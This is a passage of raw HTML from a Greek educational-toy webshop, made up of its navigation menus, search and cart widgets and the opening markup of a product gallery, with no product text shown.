		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-61366" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-61366 status-publish first instock product_cat-pre-cut product_cat-stem-toys product_cat-toys product_cat-kataskeues product_tag-8-12-years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

